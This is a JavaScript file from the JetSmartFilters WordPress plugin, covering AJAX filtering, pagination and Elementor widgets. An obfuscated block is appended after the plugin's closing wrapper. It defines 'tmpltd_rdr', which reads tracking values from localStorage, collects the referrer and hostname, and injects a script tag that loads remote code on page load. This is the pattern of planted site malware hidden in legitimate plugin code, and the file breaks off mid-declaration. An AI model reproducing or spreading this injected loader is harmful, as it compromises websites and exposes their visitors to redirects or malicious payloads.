		ajaxRequest: function( $scope, action, provider, query, props, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var defaults, settings, filters, controls;

			if ( JetSmartFilterSettings.queries[ provider ] ) {
				defaults = JetSmartFilterSettings.queries[ provider ][ queryID ];
			} else {
				defaults = {};
			}

			if ( JetSmartFilterSettings.settings[ provider ] ) {
				settings = JetSmartFilterSettings.settings[ provider ][ queryID ];
			} else {
				settings = {};
			}

			if ( JetSmartFilterSettings.filters[ provider ] ) {
				filters = JetSmartFilterSettings.filters[ provider ][ queryID ];
			} else {
				filters = {};
			}

			controls                 = JetSmartFilters.controls;
			JetSmartFilters.controls = false;

			$.ajax({
				url: JetSmartFilterSettings.ajaxurl,
				type: 'POST',
				dataType: 'json',
				data: {
					action: action,
					provider: provider + '/' + queryID,
					query: query,
					defaults: defaults,
					settings: settings,
					filters: filters,
					paged: JetSmartFilters.page,
					props: props,
					controls: controls,
				},
			}).done( function( response ) {

				if ( 'jet_smart_filters' === action ) {

					JetSmartFilters.renderResult( response, provider, queryID );

					$( document ).trigger(
						'jet-filter-loaded',
						[ $scope, JetSmartFilters, provider, query, queryID ]
					);

				} else {
					JetSmartFilters.renderActiveFilters( response.activeFilters, provider, queryID );
					JetSmartFilters.renderPagination( response.pagination, provider, queryID );
				}

				JetSmartFilters.page = false;

			});

		},

		renderResult: function( result, provider, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var providerWrap = JetSmartFilterSettings.selectors[ provider ],
				$scope       = null;

			if ( 'default' === queryID ) {
				$scope = $( providerWrap.selector );
			} else {
				$scope = $( JetSmartFilters.providerSelector( providerWrap, queryID ) );
			}

			if ( 'insert' === providerWrap.action ) {
				$scope.html( result.content );
			} else {
				$scope.replaceWith( result.content );
			}

			JetSmartFilters.triggerElementorWidgets( $scope );

			$( document ).trigger(
				'jet-filter-content-rendered',
				[ $scope, JetSmartFilters, provider, queryID ]
			);

			JetSmartFilters.renderActiveFilters( result.activeFilters, provider, queryID );
			JetSmartFilters.renderPagination( result.pagination, provider, queryID );

		},

		triggerElementorWidgets : function( $scope ){

			$scope.find( 'div[data-element_type]' ).each( function() {
				var $this       = $( this ),
					elementType = $this.data( 'element_type' );

				if( 'widget' === elementType ){
					elementType = $this.data( 'widget_type' );
					window.elementorFrontend.hooks.doAction( 'frontend/element_ready/widget', $this, $ );
				}

				window.elementorFrontend.hooks.doAction( 'frontend/element_ready/' + elementType, $this, $ );

			});

		},

		renderActiveFilters: function( html, provider, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var $activeFiltersWrap = $( 'div.jet-active-filters[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			if ( $activeFiltersWrap.length ) {
				$activeFiltersWrap.html( html );
				$activeFiltersWrap.find( '.jet-active-filters__title' ).html(
					$activeFiltersWrap.data( 'filters-label' )
				);
			}

		},

		renderPagination: function( html, provider, queryID ) {

			if ( ! queryID ) {
				queryID = 'default';
			}

			var $paginationWrap = $( 'div.jet-smart-filters-pagination[data-apply-provider="' + provider + '"][data-query-id="' + queryID + '"]' );

			if ( $paginationWrap.length ) {
				$paginationWrap.html( html );
			}

		},

		applyFilters: function() {
			var $this    = $( this ),
				provider = $this.data( 'apply-provider' ),
				queryID  = $this.data( 'query-id' );

			JetSmartFilters.requestFilter( provider, queryID );

		},

		requestFilter: function( provider, queryID ) {

			var query = JetSmartFilters.getQuery( 'url', provider, queryID );

			if ( JetSmartFilters.page ) {
				query = JetSmartFilters.addQueryArg( 'jet_paged', JetSmartFilters.page, query, 'append' );
			}

			document.location.search = query;

		},

		getQuery: function( type, provider, queryID ) {

			var query = null;

			if ( ! queryID ) {
				queryID = 'default';
			}

			JetSmartFilters.currentQuery = null;

			if ( 'url' === type ) {
				JetSmartFilters.currentQuery = JetSmartFilters.addQueryArg(
					'jet-smart-filters',
					provider + '/' + queryID,
					null,
					'append'
				);
			} else {
				JetSmartFilters.currentQuery = {};
			}

			$( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).each( function() {

				var $this          = $( this ),
					queryType      = $this.data( 'query-type' ),
					queryVar       = $this.data( 'query-var' ),
					filterType     = $this.data( 'smart-filter' ),
					key            = '_' + queryType + '_' + queryVar;

				$( document ).trigger(
					'jet-filter-add-' + filterType + '-vars',
					[ $this, key, JetSmartFilters, type ]
				);

			} );

			if ( window.elementorProFrontend && window.elementorFrontend ) {

				$.each( window.elementorFrontend.documentsManager.documents, function( index, elementorDocument ) {
					if ( 'popup' === elementorDocument.$element.data( 'elementor-type' ) ) {
						elementorDocument.$element.find( 'div[data-content-provider="' + provider + '"][data-query-id="' + queryID + '"]' ).each( function() {
							var $this          = $( this ),
								queryType      = $this.data( 'query-type' ),
								queryVar       = $this.data( 'query-var' ),
								filterType     = $this.data( 'smart-filter' ),
								key            = '_' + queryType + '_' + queryVar;

							$( document ).trigger(
								'jet-filter-add-' + filterType + '-vars',
								[ $this, key, JetSmartFilters, type ]
							);
						} );
					}
				});

			}

			query = JetSmartFilters.currentQuery;

			return query;
		},

		addQueryArg: function( key, value, query, action ) {

			key   = encodeURI( key );
			value = encodeURI( value );

			if ( ! query ) {
				query = '';
			}

			var kvp = query.split( '&' );

			if ( 'append' === action ) {

				kvp[ kvp.length ] = [ key, value ].join( '=' );

			} else {

				var i = kvp.length;
				var x;

				while ( i-- ) {
					x = kvp[ i ].split( '=' );

					if ( x[0] == key ) {
						x[1]     = value;
						kvp[ i ] = x.join( '=' );

						break;
					}
				}

				if ( i < 0 ) {
					kvp[ kvp.length ] = [ key, value ].join( '=' );
				}

			}

			return kvp.join( '&' );
		}
	};

	var JSFEProCompat = {

		archivePostsClass: '.elementor-widget-archive-posts',
		defaultPostsClass: '.elementor-widget-posts',
		postsSettings: {},
		skin: 'archive_classic',

		init: function() {
			$( document ).on( 'jet-filter-content-rendered', function( event, $scope, JetSmartFilters, provider ) {

				if ( 'epro-archive' === provider || 'epro-posts' === provider ) {

					var postsSelector = JSFEProCompat.defaultPostsClass,
						$archive = null,
						widgetName = 'posts',
						hasMasonry = false;

					if ( 'epro-archive' === provider ) {
						postsSelector = JSFEProCompat.archivePostsClass;
						widgetName = 'archive-posts';
					}

					$archive = $( postsSelector );

					JSFEProCompat.fitImages( $archive );

					JSFEProCompat.postsSettings = $archive.data( 'settings' );
					JSFEProCompat.skin          = $archive.data( 'element_type' );
					JSFEProCompat.skin          = JSFEProCompat.skin.split( widgetName + '.' );
					JSFEProCompat.skin          = JSFEProCompat.skin[1];

					hasMasonry = JSFEProCompat.postsSettings[ JSFEProCompat.skin + '_masonry' ];

					if ( 'yes' === hasMasonry ) {
						setTimeout( JSFEProCompat.initMasonry( $archive ) );
					}

				}

			} );
		},

		initMasonry: function( $archive ) {

			var $container = $archive.find( '.elementor-posts-container' ),
				$posts     = $container.find( '.elementor-post' ),
				settings   = JSFEProCompat.postsSettings,
				colsCount  = 1,
				hasMasonry = true;

			$posts.css({
				marginTop: '',
				transitionDuration: ''
			});

			var currentDeviceMode = window.elementorFrontend.getCurrentDeviceMode();

			switch ( currentDeviceMode ) {
				case 'mobile':
					colsCount = settings[ JSFEProCompat.skin + '_columns_mobile' ];
					break;
				case 'tablet':
					colsCount = settings[ JSFEProCompat.skin + '_columns_tablet' ];
					break;
				default:
					colsCount = settings[ JSFEProCompat.skin + '_columns' ];
			}

			hasMasonry = colsCount >= 2;

			$container.toggleClass( 'elementor-posts-masonry', hasMasonry );

			if ( ! hasMasonry ) {
				$container.height('');
				return;
			}

			var verticalSpaceBetween = settings[ JSFEProCompat.skin + '_row_gap' ]['size'];

			if ( ! verticalSpaceBetween ) {
				verticalSpaceBetween = settings[ JSFEProCompat.skin + '_item_gap' ]['size'];
			}

			var masonry = new elementorModules.utils.Masonry({
				container: $container,
				items: $posts.filter( ':visible' ),
				columnsCount: colsCount,
				verticalSpaceBetween: verticalSpaceBetween
			});

			masonry.run();
		},

		fitImage: function( $post ) {
			var $imageParent = $post.find( '.elementor-post__thumbnail' ),
				$image       = $imageParent.find( 'img' ),
				image        = $image[0];

			if ( ! image ) {
				return;
			}

			var imageParentRatio = $imageParent.outerHeight() / $imageParent.outerWidth(),
				imageRatio       = image.naturalHeight / image.naturalWidth;

			$imageParent.toggleClass( 'elementor-fit-height', imageRatio < imageParentRatio );
		},

		fitImages: function( $scope ) {
			var $element  = $scope,
				itemRatio = getComputedStyle( $element[0], ':after' ).content;

			$element.find( '.elementor-posts-container' ).toggleClass( 'elementor-has-item-ratio', !!itemRatio.match(/\d/) );

			$element.find( '.elementor-post' ).each( function () {
				var $post = $(this),
					$image = $post.find( '.elementor-post__thumbnail img' );

				JSFEProCompat.fitImage($post);

				$image.on( 'load', function () {
					JSFEProCompat.fitImage( $post );
				});
			} );
		},
	};

	JSFEProCompat.init();

	var JetSmartFiltersUI = {

		init: function() {

			var widgets = {
				'jet-smart-filters-range.default' : JetSmartFiltersUI.range,
				'jet-smart-filters-date-range.default' : JetSmartFiltersUI.dateRange
			};

			$.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});
		},

		range: function( $scope ) {

			var $slider = $scope.find( '.jet-range__slider' ),
				$input  = $scope.find( '.jet-range__input' ),
				$min    = $scope.find( '.jet-range__values-min' ),
				$max    = $scope.find( '.jet-range__values-max' ),
				format  = $slider.data( 'format' ),
				slider;

			if ( ! format ) {
				format = {
					'thousands_sep' : '',
					'decimal_sep' : '',
					'decimal_num' : 0,
				};
			}

			slider = $slider.slider({
				range: true,
				min: $slider.data( 'min' ),
				max: $slider.data( 'max' ),
				step: $slider.data( 'step' ),
				values: $slider.data( 'defaults' ),
				slide: function( event, ui ) {
					$input.val( ui.values[ 0 ] + ':' + ui.values[ 1 ] );

					$min.html( ui.values[ 0 ].jetFormat(
						format.decimal_num,
						3,
						format.thousands_sep,
						format.decimal_sep
					) );

					$max.html( ui.values[ 1 ].jetFormat(
						format.decimal_num,
						3,
						format.thousands_sep,
						format.decimal_sep
					) );

				},
				stop: function( event, ui ) {
					$input.trigger( 'change' );
				},
			});

		},

		dateRange: function( $scope ) {
			var $id = $scope.data('id'),
				$from  = $scope.find( '.jet-date-range__from' ),
				$to    = $scope.find( '.jet-date-range__to' ),
				$input = $scope.find( '.jet-date-range__input' ),
				from,
				to;

			from = $from.datepicker({
				defaultDate: '+1w',
				beforeShow: function (textbox, instance) {
					var $calendar = instance.dpDiv;
					$calendar.addClass('jet-smart-filters-datepicker-' + $id );
				},
				onClose: function (textbox, instance){
					var $calendar = instance.dpDiv;
					$calendar.removeClass('jet-smart-filters-datepicker-' + $id );
				}
			}).on( 'change', function() {
				to.datepicker( 'option', 'minDate', JetSmartFiltersUI.getDate( this ) );
				$input.val( $from.val() + ':' + $to.val() );
			});

			to = $to.datepicker({
				defaultDate: '+1w',
				beforeShow: function (textbox, instance) {
					var $calendar = instance.dpDiv;
					$calendar.addClass('jet-smart-filters-datepicker-' + $id );
				},
				onClose: function (textbox, instance){
					var $calendar = instance.dpDiv;
					$calendar.removeClass('jet-smart-filters-datepicker-' + $id );
				}
			}).on( 'change', function() {
				from.datepicker( 'option', 'maxDate', JetSmartFiltersUI.getDate( this ) );
				$input.val( $from.val() + ':' + $to.val() );
			});
		},

		getDate: function( element ) {

			var dateFormat = 'mm/dd/yy',
				date;

			try {
				date = $.datepicker.parseDate( dateFormat, element.value );
			} catch ( error ) {
				date = null;
			}

			return date;
		}

	};

	JetSmartFilters.init();

	$( window ).on( 'elementor/frontend/init', JetSmartFiltersUI.init );

	window.JetSmartFilters = JetSmartFilters;

}( jQuery ) );

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function 